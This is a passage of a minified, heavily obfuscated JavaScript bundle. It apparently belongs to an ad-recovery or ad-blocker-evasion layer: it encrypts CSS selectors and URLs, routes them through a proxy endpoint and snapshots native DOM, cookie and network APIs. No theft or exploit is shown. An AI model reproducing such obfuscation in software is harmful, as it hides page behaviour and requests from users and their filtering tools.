),r(2406),102,r(3628),r(494),57,r(1605),r(2721)],[r(869),r(3423),r(888),103,r(437),r(3672),97,r(1338),r(1148)],[r(2856),r(665),r(2362),56,r(2380),r(2937),49,r(2662),r(1965)],[r(2117),r(2195),r(3034),111,r(3885),r(842),104,r(2603),r(548)],[r(750),r(2826),r(2657),107,r(486),r(533),50,r(1385),r(2519)]][r(856)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2s,n=o.A[e(2279)](t),r=i.A[e(3270)](),s=n[e(1362)](e(1812),'"'[e(2437)](r,'"')),a=JSON[e(2673)](s);return a[e(1775)]=a[r],delete a[r],a}function a(t){const e=a2s;return!!(window[e(3831)][e(1063)]+window[e(3831)][e(767)])[e(1180)](e(4033))||e(3501)===r.A[e(3352)](e(1811),!1)||e(1221)!==r.A[e(3352)](e(1811),!1)&&Math[e(2841)]()<t}function c(t){const e=a2s;try{if(!window[e(1572)]||!(e(2243)in window[e(1572)]))return!1;const n=window[e(1572)][e(2243)];return!(!n[e(2319)]||!n[e(2821)])&&n[e(2319)]/n[e(2821)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1180)](r(3274))||t[r(1180)](r(1364))?t=(t=(t=(t=t[r(1362)](/(^width\s*:)/g,r(2017)))[r(1362)](/([^-]width\s*:)/g,r(2017)))[r(1362)](/(^height\s*:)/g,r(2017)))[r(1362)](/([^-]height\s*:)/g,r(2017)):t,i=t=>t[r(1180)](r(3274))||t[r(1180)](r(1364))?t=(t=(t=(t=t[r(1362)](/(^width\s*:)   /g,"$1"))[r(1362)](/([^-]width\s*:)   /g,"$1"))[r(1362)](/(^height\s*:)   /g,"$1"))[r(1362)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2s;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1535)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(645),context:e(4099),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1522),context:r(4099)}),h=r(3294)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3352)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(645),context:e(1456),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1614)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1535)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(645),context:e(2345),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3590)](";")&&!h[e(3590)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1522),context:e(2345)});return t[e(3590)](";")&&!n[e(3590)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1535)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2132),direction:e(645),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1522),context:r(2132)});function v(t,e,n){const o=r,i=s.z1[o(447)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3189)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3189)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(645)===t[e(3631)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1535)],isPageLevel:l}=t;u=n=>t[e(1797)]&&!t[e(1797)](n)?n:(0,s.md)(n[e(3298)]("\\")[e(1160)](""),o),d=function(s){const a=e;let u=arguments[a(447)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(442)];return s[a(1276)]("{{")&&s[a(3590)]("}}")?s:s[a(1276)](".")&&!s[a(1276)]("./")&&!s[a(1276)](a(1901))||s[a(1276)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1797)],attributeFilter:t[a(1266)]}):t[a(1714)]&&!t[a(1714)](s)?s:(l&&u===i.MN[a(1018)]&&(u=i.MN[a(946)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3338)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1266)]&&!t[e(1266)](n)?n:e(397)[e(2437)]((0,s.md)(n[e(3189)](5),o)[e(2042)]()),f=n=>t[e(4149)]&&t[e(4149)](n)?e(2488)+(0,s.md)(n[e(2042)](),o):n}else e(1522)===t[e(3631)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(771)]:t,h=t=>(0,s._)(t[e(3189)](5))?e(397)+(0,s.ks)(t[e(3189)](5)[e(2042)]()):t,f=t=>t[e(1276)](e(2488))&&(0,s._)(t[e(3189)](3))?(0,s.ks)(t[e(3189)](3)):t):e(4103)===t[e(3631)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(398)])[r(3338)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3852)](n);const y=m[r(447)]>=3&&r(2415)===m[m[r(447)]-3][r(3279)];if(r(1798)===n[r(3559)])n[r(3279)]=u(n[r(3279)]);else if(r(1010)===n[r(3559)])n[r(3279)]=u(n[r(3279)]);else if(r(2490)===n[r(3559)]&&r(3822)===n[r(3279)][r(3559)]&&n[r(3279)][r(3279)][r(1276)](r(397)))n[r(3279)][r(3279)]=h(n[r(3279)][r(3279)]);else if(r(2490)!==n[r(3559)]||r(3822)!==n[r(3279)][r(3559)]||"id"!==n[r(3279)][r(3279)]&&r(1310)!==n[r(3279)][r(3279)]&&r(3979)!==n[r(3279)][r(3279)]||r(2675)!==(null===(o=n[r(2132)])||void 0===o?void 0:o[r(3559)]))if(r(2490)!==n[r(3559)]||r(3822)!==n[r(3279)][r(3559)]||r(3274)!==n[r(3279)][r(3279)]&&r(1364)!==n[r(3279)][r(3279)]||r(2675)!==(null===(a=n[r(2132)])||void 0===a?void 0:a[r(3559)]))if(r(2490)===n[r(3559)]&&r(3822)===n[r(3279)][r(3559)]&&r(3776)===n[r(3279)][r(3279)]&&r(2675)===(null===(l=n[r(2132)])||void 0===l?void 0:l[r(3559)])&&(n[r(2132)][r(2132)][r(1180)](r(3274))||n[r(2132)][r(2132)][r(1180)](r(1364)))){if(r(645)===t[r(3631)]){const t=(0,c.e)(n[r(2132)][r(2132)]);t!==n[r(2132)][r(2132)]&&(n[r(2132)][r(2132)]=n[r(2132)][r(2132)]+", "+t)}else if(r(1522)===t[r(3631)]){const t=(0,c.H)(n[r(2132)][r(2132)]);t!==n[r(2132)][r(2132)]&&(n[r(2132)][r(2132)]=t)}}else if(r(2490)===n[r(3559)]&&r(3822)===n[r(3279)][r(3559)]&&r(2505)===n[r(3279)][r(3279)]&&r(2675)===(null===(p=n[r(2132)])||void 0===p?void 0:p[r(3559)]))r(645)===t[r(3631)]?n[r(2132)][r(2132)]=v(n[r(4111)],n[r(2132)][r(2132)],u):n[r(2132)][r(2132)]=u(n[r(2132)][r(2132)]);else if(r(2490)===n[r(3559)]&&r(3822)===n[r(3279)][r(3559)]&&"id"===n[r(3279)][r(3279)]&&r(3822)===(null===(g=n[r(2132)])||void 0===g?void 0:g[r(3559)]))r(645)===t[r(3631)]?n[r(2132)][r(3279)]=v(n[r(4111)],n[r(2132)][r(3279)],u):n[r(2132)][r(3279)]=u(n[r(2132)][r(3279)]);else if(r(2490)===n[r(3559)]&&r(3822)===n[r(3279)][r(3559)]&&r(3962)===n[r(3279)][r(3279)]&&r(3822)===(null===(w=n[r(2132)])||void 0===w?void 0:w[r(3559)]))t[r(3631)],n[r(3279)][r(3279)]=u(n[r(3279)][r(3279)]);else if(r(2490)===n[r(3559)]&&r(3822)===n[r(3279)][r(3559)]&&r(2296)===n[r(3279)][r(3279)]&&r(2675)===(null===(b=n[r(2132)])||void 0===b?void 0:b[r(3559)])){const e=n[r(2132)][r(2132)];if(r(645)===t[r(3631)])if("="!==n[r(4111)]&&null!==n[r(4111)]||!e[r(1180)](" "))n[r(2132)][r(2132)]=v(n[r(4111)],e,u);else{const o=e[r(3298)](/\s+/)[r(1943)]((t=>t[r(447)]>0));n[r(2132)][r(2132)]=o[r(856)]((e=>{const n=r,o=e[n(3298)]("\\")[n(1160)]("");return t[n(1797)]&&!t[n(1797)](o)?e:(0,s.md)(o,t[n(2614)])}))[r(1160)](" ")}else e[r(1180)](" ")?n[r(2132)][r(2132)]=e[r(3298)](/\s+/)[r(1943)]((t=>t[r(447)]>0))[r(856)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1160)](" "):n[r(2132)][r(2132)]=u(e)}else if(y&&r(2675)===n[r(3559)])n[r(2132)]=d(n[r(2132)],i.MN[r(1018)]);else if(r(442)===n[r(3559)])n[r(2132)]=d(n[r(2132)],y?i.MN[r(1018)]:i.MN[r(442)]);else if(r(1220)===n[r(3559)])n[r(4035)][r(426)][r(3898)]((e=>{const n=r;n(3032)===e[n(3559)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(873)](e[n(2132)])&&(e[n(2132)]=x({...t,stylesheet:e[n(2132)],context:n(4099)}))}));else if(r(3032)===n[r(3559)]&&n[r(2132)][r(2434)]()[r(1276)](r(2049))&&n[r(2132)][r(2434)]()[r(3590)](")")){const t=n[r(2132)][r(2434)]()[r(3189)](4,-1)[r(2434)](),e=t[r(3741)](/^'(.*)'$/),o=t[r(3741)](/^"(.*)"$/);let s="";s=e?"'"[r(2437)](d(e[1],i.MN[r(442)]),"'"):o?'"'[r(2437)](d(o[1],i.MN[r(442)]),'"'):d(t,i.MN[r(442)]),n[r(2132)]=n[r(2132)][r(1362)](t,s)}else r(2109)===n[r(3559)]&&(n[r(3279)]=f(n[r(3279)]));else r(645)===t[r(3631)]?n[r(2132)][r(2132)]=r(582)+n[r(2132)][r(2132)]:n[r(2132)][r(2132)]=n[r(2132)][r(2132)][r(1276)](r(582))?n[r(2132)][r(2132)][r(3189)](3):n[r(2132)][r(2132)];else r(645)===t[r(3631)]?n[r(2132)][r(2132)]=v(n[r(4111)],n[r(2132)][r(2132)],u):n[r(2132)][r(2132)]=u(n[r(2132)][r(2132)])},leave(t){m[e(1075)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3294)==typeof window,c=r(3886),l=r(2152),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(447)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(447)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(3352)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(734)](t,e);return a||(d[n(1614)](t,f),h[n(1614)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3967));const n=b(t);if(!a){const n=h[e(3352)](t);if(n)return n}const i=t[e(3189)](2===n?l[e(447)]:c[e(447)]),s=o.A[e(2279)](i);return a||(h[e(1614)](t,s),d[e(1614)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1992));if(t[e(1276)](c))return 1;if(t[e(1276)](l)){if(t[e(447)]<l[e(447)]+4)throw new Error(e(2485)[e(2437)](t));const n=t[e(3189)](l[e(447)],l[e(447)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3443)[e(2437)](t))}throw new Error(e(2290)[e(2437)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3765),f=r(2159),m=r(3453),p=r(1175),g=[h,f,m,p],w=(0,d.t)(a.A[r(741)]);let b=function(t){const e=r;return t[e(442)]=e(1806),t[e(951)]=e(2240),t[e(1018)]=e(1805),t[e(4052)]=e(840),t[e(1292)]="m",t[e(946)]="n",t}({});function y(t){const e=r;return Array[e(2029)](t[e(2365)][e(3249)]())[e(1943)]((t=>e(2773)!=t))[e(447)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(447)];r++)n=n>>>8^v[255&(n^t[e(1676)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(3298)](".")[n(1943)]((t=>""!==t))[n(3190)]()[n(856)]((t=>x(t+e)%1e3))[n(1160)]("/")}const k=r(3147),_=r(1126);function z(t){const e=r;return e(4017)===t[e(741)]||e(2565)===t[e(741)]}function M(t){const e=r;return e(3743)===t[e(741)]}function E(t){const e=r,{url:n,kind:o=b[e(442)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(682)==typeof n&&n[e(1180)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(873)](n))return n;let v=C(n,s);if(e(2786)!==v[e(1207)]&&e(3935)!==v[e(1207)])return v[e(3338)];if(e(1366)===v[e(1275)])return v[e(3338)];if(e(3438)===v[e(1275)])return v[e(3338)];if(/^\/_game-files(?:\/|$)/[e(873)](v[e(2123)])&&(e(1450)===v[e(1275)]||v[e(1275)][e(3590)](e(2326))||e(1970)===v[e(1275)]||v[e(1275)][e(3590)](e(1265))))return v[e(3338)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(3338)]}let M=(0,u.Vq)(g);var S,T;(-1!==M||(0,u.az)(t[e(2268)],g))&&(M=null!==(S=null===(T=t[e(4053)])||void 0===T?void 0:T[e(4136)])&&void 0!==S?S:x(t[e(2268)][e(712)]+v[e(3874)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(2123)]:(0,u.XV)(g,0)+v[e(2123)];v[e(3874)]===g&&e(3952)===v[e(2123)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(2123)]:(0,u.XV)(g,0)+v[e(2123)];v[e(3874)]===g&&e(1307)===v[e(2123)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(2123)]:(0,u.XV)(g,0)+v[e(2123)];v[e(3874)]===g&&e(1044)===v[e(2123)]&&(v=new URL(j)),o===b[e(951)]&&v[e(3338)][e(1276)](e(1135))&&(v[e(1207)]=e(3935));const H=o[e(2736)](0);[e(1184),e(3126),e(1110),W,L,j][e(2600)]((t=>t===v[e(3338)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(1063)];O[e(1276)]("?")&&(O=O[e(594)](1)),O&&(v[e(1063)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(4053)]={...t[e(4053)],configIndex:d[e(609)]}),t[e(4053)]&&v[e(2365)][e(1614)](_,JSON[e(3562)](t[e(4053)]));const I=v[e(767)];let V;if(v[e(767)]="","v9"===d[e(741)]){const t=A(v[e(1275)],d[e(712)]),n=i.A[e(734)](v[e(3338)],null!=a?a:(0,c.x)());V=[g,h,d[e(712)],t,H,n]}else if(e(4017)===d[e(741)]){const t=A(v[e(1275)],d[e(712)]),n=i.A[e(734)](v[e(3338)],null!=a?a:(0,c.x)());V=[g,f,d[e(712)],t,H,n]}else if(e(2565)===d[e(741)]){const t=A(v[e(1275)],d[e(712)]),n=i.A[e(734)](v[e(3338)],null!=a?a:(0,c.x)());V=[g,m,d[e(712)],t,H,n]}else{if(e(3743)!==d[e(741)])throw new Error(e(3789)[e(2437)](d));{const t=A(v[e(1275)],d[e(712)]),n=i.A[e(734)](v[e(3338)],null!=a?a:(0,c.x)());V=[g,p,d[e(712)],t,H,n]}}return""[e(2437)](V[e(1160)]("/"))[e(2437)](function(t){const n=e;return function(t){const e=a2s;return e(3537)===t[e(2123)]||e(2974)===t[e(2123)]||e(3882)===t[e(2123)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(873)](t[e(3338)])||!(e(716)!==t[e(1275)]&&e(2597)!==t[e(1275)]&&e(2139)!==t[e(1275)]&&e(3480)!==t[e(1275)]&&e(1702)!==t[e(1275)]||!t[e(2123)][e(1276)](e(4069))&&!t[e(2123)][e(1276)](e(2122)))||e(2780)===t[e(1275)]&&e(3709)===t[e(2123)]||e(1974)===t[e(1275)]&&e(746)===t[e(2123)]||e(635)===t[e(1275)]&&e(2476)===t[e(2123)]}(t)?n(3265)[n(2437)](l.A[n(3270)]()):function(t){const e=n;return e(1307)===t[e(2123)]||t[e(2123)][e(1276)](e(519))}(t)?n(3095)[n(2437)](Math[n(4088)](w)):""}(v))+I}function S(t){const e=r;return b[e(442)][e(1180)](t)?b[e(442)]:b[e(951)][e(1180)](t)?b[e(951)]:b[e(1018)][e(1180)](t)?b[e(1018)]:b[e(4052)][e(1180)](t)?b[e(4052)]:b[e(1292)][e(1180)](t)?b[e(1292)]:b[e(946)][e(1180)](t)?b[e(946)]:null}function N(t){const e=r;if(!t)throw new Error(e(3526));const n=(t=C(t))[e(2123)][e(3298)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(447)]<6)throw new Error(e(2669)[e(2437)](t));const r=L(n[n[e(447)]-1]);a=r[e(771)],c=r[e(4053)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(447)]-2])}else if(i===f){var l;if(n[e(447)]<6)throw new Error(e(2669)[e(2437)](t));const r=L(n[n[e(447)]-1]);a=r[e(771)],s={version:e(4017),originalHostname:n[2],configIndex:0},null!==(l=r[e(4053)])&&void 0!==l&&l[e(609)]&&(s[e(609)]=r[e(4053)][e(609)],delete r[e(4053)][e(609)]),c=r[e(4053)],o=S(n[n[e(447)]-2])}else if(i===m){var u;if(n[e(447)]<6)throw new Error(e(2669)[e(2437)](t));const r=L(n[n[e(447)]-1]);a=r[e(771)],c=r[e(4053)],s={version:e(2565),originalHostname:n[2],configIndex:0},null!==(u=r[e(4053)])&&void 0!==u&&u[e(609)]&&(s[e(609)]=r[e(4053)][e(609)],delete r[e(4053)][e(609)]),c=r[e(4053)],o=S(n[n[e(447)]-2])}else{if(i!==p)throw new Error(e(3610)[e(2437)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2123)][n(3298)]("/",5),o=new URL(atob(r));if(n(3935)!==o[n(1207)])return;return o[n(767)]=t[n(767)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3743),originalHostname:r[e(1275)],isMainFrame:!0},originalUrl:r[e(771)][e(3338)],kind:b[e(951)]};if(n[e(447)]<6)throw new Error(e(2669)[e(2437)](t));const i=L(n[n[e(447)]-1]);a=i[e(771)],c=i[e(4053)],s={version:e(3743),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(447)]-2])}}if(!o)throw new Error(e(2431)[e(2437)](t));if(y(t)){t[e(2365)][e(904)](e(2773));for(const[n,r]of Array[e(2029)](t[e(2365)][e(3552)]()))a[e(2365)][e(1614)](n,r)}const d=[];for(const[t,n]of a[e(2365)][e(3552)]())n===k?d[e(3852)](t):d[e(3852)](t+"="+n);return a[e(1063)]=d[e(1160)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3338)]+t[e(767)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(2768)]((t=>o[e(2123)][e(1276)]("/"[e(2437)](t,"/")))))return!1;const i=o[e(2123)][e(3298)]("/"),a=i[1];if(a===h){if(i[e(447)]<6)return!1}else if(a===f){if(i[e(447)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(447)]<6)return!1}const c=null===(n=i[i[e(447)]-1])||void 0===n?void 0:n[e(3189)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(3294)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(682)==typeof t&&[n(4094),n(2983),n(3176),n(1032),n(1153),n(3509),n(1376)][n(2768)]((e=>t[n(1276)](e)))?new URL(t):n(682)==typeof t&&T?new URL(t,e):n(682)!=typeof t||T?C(t[n(3390)]()):t[n(1276)](n(2610))||t[n(1276)](n(2102))?new URL(t):(U(e=e||o.A[n(3352)](window)[n(1837)][n(3352)][n(539)](window[n(3142)]))&&(e=N(e)[n(771)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(1964)](n(1465),t)}}function L(t){const e=r,n=new URL(i.A[e(2279)](t)),o=n[e(2365)][e(3352)](_);let s;if(o){try{s=JSON[e(2673)](o)}catch(t){}n[e(2365)][e(904)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2s;let n=0;for(let r=0,o=t[e(447)];r<o;r++)n=(n<<5)-n+t[e(1676)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});var o=n(7401);const i=r(3294)==typeof window,s={},a={get(){const t=r;let e=arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2589)]||(s[t(2589)]=c(null)),s[t(2589)];{e||(e=window);const n=o.A[t(4163)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(447)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(4163)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(4163)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(613),r(1833)),CSSStyleDeclaration_getPropertyValue:d(t,r(613),r(2140)),CSSStyleDeclaration_setProperty:d(t,r(613),r(2092)),CSSStyleSheet_insertRule:d(t,r(2668),r(1065)),CSSStyleSheet_replaceSync:d(t,r(2668),r(3704)),DocumentFragment_getElementById:d(t,r(797),r(3523)),DocumentFragment_querySelector:d(t,r(797),r(2382)),DocumentFragment_querySelectorAll:d(t,r(797),r(1624)),Document_cookie:u(t,r(465),r(952)),Document_createElement:d(t,r(465),r(2672)),Document_getElementById:d(t,r(465),r(3523)),document_getElementById:d(t,r(3142),r(3523)),Document_getElementsByTagName:d(t,r(465),r(648)),Document_querySelector:d(t,r(465),r(2382)),Document_querySelectorAll:d(t,r(465),r(1624)),Document_getElementsByClassName:d(t,r(465),r(1406)),Document_write:d(t,r(465),r(3554)),Document_writeln:d(t,r(465),r(2144)),Document_referrer:u(t,r(465),r(3354)),Document_URL:u(t,r(465),r(1246)),DOMParser_parseFromString:d(t,r(2719),r(2255)),Element_ariaLabel:u(t,r(617),r(1100)),Element_attributes:u(t,r(617),r(564)),Element_classList:u(t,r(617),r(651)),Element_className:u(t,r(617),r(3270)),Element_closest:d(t,r(617),r(2270)),Element_getAttribute:d(t,r(617),r(3733)),Element_getBoundingClientRect:d(t,r(617),r(754)),Element_getElementsByClassName:d(t,r(617),r(1406)),Element_hasAttribute:d(t,r(617),r(2687)),Element_id:u(t,r(617),"id"),Element_tagName:u(t,r(617),r(626)),Element_innerHTML:u(t,r(617),r(1247)),Element_outerHTML:u(t,r(617),r(2291)),Element_insertAdjacentElement:d(t,r(617),r(485)),Element_insertAdjacentHTML:d(t,r(617),r(2249)),Element_querySelector:d(t,r(617),r(2382)),Element_querySelectorAll:d(t,r(617),r(1624)),Element_removeAttribute:d(t,r(617),r(3225)),Element_setAttribute:d(t,r(617),r(3657)),Element_setAttributeNS:d(t,r(617),r(3148)),Element_setHTMLUnsafe:d(t,r(617),r(1294)),Element_matches:d(t,r(617),r(2847)),Event_stopPropagation:d(t,r(2285),r(2506)),Event_stopImmediatePropagation:d(t,r(2285),r(579)),EventTarget_addEventListener:d(t,r(2329),r(1821)),EventTarget_removeEventListener:d(t,r(2329),r(965)),Function_toString:d(t,r(996),r(3390)),History_replaceState:d(t,r(1818),r(1807)),HTMLAnchorElement_attributionSrc:u(t,r(872),r(2740)),HTMLAnchorElement_href:u(t,r(872),r(3338)),HTMLAnchorElement_protocol:u(t,r(872),r(1207)),HTMLAnchorElement_hostname:u(t,r(872),r(1275)),HTMLAnchorElement_port:u(t,r(872),r(1941)),HTMLAnchorElement_pathname:u(t,r(872),r(2123)),HTMLAnchorElement_hash:u(t,r(872),r(767)),HTMLAnchorElement_host:u(t,r(872),r(1802)),HTMLAnchorElement_origin:u(t,r(872),r(3874)),HTMLAnchorElement_ping:u(t,r(872),r(1121)),HTMLAnchorElement_search:u(t,r(872),r(1063)),HTMLAnchorElement_target:u(t,r(872),r(3116)),HTMLElement_dataset:u(t,r(2462),r(444)),HTMLElement_innerText:u(t,r(2462),r(4054)),HTMLElement_title:u(t,r(2462),r(3029)),HTMLElement_style:u(t,r(2462),r(3776)),HTMLFormElement_action:u(t,r(1532),r(1793)),HTMLFormElement_target:u(t,r(1532),r(3116)),HTMLIFrameElement_contentDocument:u(t,r(836),r(3659)),HTMLIFrameElement_contentWindow:u(t,r(836),r(801)),HTMLIFrameElement_name:u(t,r(836),r(3279)),HTMLIFrameElement_src:u(t,r(836),r(2505)),HTMLIFrameElement_srcdoc:u(t,r(836),r(1232)),HTMLImageElement_attributionSrc:u(t,r(2646),r(2740)),HTMLImageElement_src:u(t,r(2646),r(2505)),HTMLImageElement_srcset:u(t,r(2646),r(1568)),HTMLLinkElement_as:u(t,r(2952),"as"),HTMLLinkElement_href:u(t,r(2952),r(3338)),HTMLLinkElement_rel:u(t,r(2952),r(2034)),HTMLScriptElement_attributionSrc:u(t,r(2246),r(2740)),HTMLScriptElement_src:u(t,r(2246),r(2505)),HTMLSourceElement_src:u(t,r(4049),r(2505)),HTMLSourceElement_srcset:u(t,r(4049),r(1568)),HTMLVideoElement_src:u(t,r(3703),r(2505)),HTMLVideoElement_poster:u(t,r(3703),r(2656)),HTMLMediaElement_src:u(t,r(745),r(2505)),HTMLMetaElement_content:u(t,r(3834),r(2853)),HTMLMetaElement_httpEquiv:u(t,r(3834),r(3372)),HTMLStyleElement_insertBefore:d(t,r(1562),r(4064)),IntersectionObserverEntry_boundingClientRect:u(t,r(1978),r(3401)),IntersectionObserverEntry_intersectionRatio:u(t,r(1978),r(2616)),IntersectionObserverEntry_intersectionRect:u(t,r(1978),r(412)),JSON_parse:d(t,r(3227),r(2673)),JSON_stringify:d(t,r(3227),r(3562)),MessageEvent_data:u(t,r(2342),r(1423)),MessageEvent_origin:u(t,r(2342),r(3874)),MessageEvent_source:u(t,r(2342),r(2504)),Navigator_sendBeacon:d(t,r(3031),r(3920)),Node_appendChild:d(t,r(2576),r(1035)),Node_insertBefore:d(t,r(2576),r(4064)),Node_textContent:u(t,r(2576),r(1674)),Node_baseURI:u(t,r(2576),r(985)),PerformanceEntry_name:u(t,r(3929),r(3279)),PerformanceResourceTiming_transferSize:u(t,r(2818),r(1344)),PerformanceResourceTiming_encodedBodySize:u(t,r(2818),r(2742)),Range_createContextualFragment:d(t,r(1492),r(2703)),RegExp_test:d(t,r(511),r(873)),RegExp_exec:d(t,r(511),r(2006)),Response_url:u(t,r(972),r(2287)),SharedStorageWorklet_addModule:d(t,r(899),r(1869)),String_matchAll:d(t,r(2675),r(2739)),String_replace:d(t,r(2675),r(1362)),Window_decodeURIComponent:d(t,r(1013),r(2718)),Window_innerWidth:u(t,r(1013),r(3858)),Window_fetch:d(t,r(1013),r(2071)),Window_fetchLater:d(t,r(1013),r(3788)),Window_frames:u(t,r(1013),r(1903)),Window_name:u(t,r(1013),r(3279)),Window_open:d(t,r(1013),r(2700)),Window_postMessage:d(t,r(1013),r(3746)),Window_requestAnimationFrame:d(t,r(1013),r(2106)),Window_requestIdleCallback:d(t,r(1013),r(3128)),Window_setImmediate:d(t,r(1013),r(2146)),Window_setInterval:d(t,r(1013),r(2281)),Window_setTimeout:d(t,r(1013),r(2744)),Window_visualViewport:u(t,r(1013),r(1998)),XMLHttpRequest_open:d(t,r(2432),r(2700)),XMLHttpRequest_send:d(t,r(2432),r(3459)),XMLHttpRequest_responseURL:u(t,r(2432),r(2517)),XMLHttpRequest_response:u(t,r(2432),r(4042)),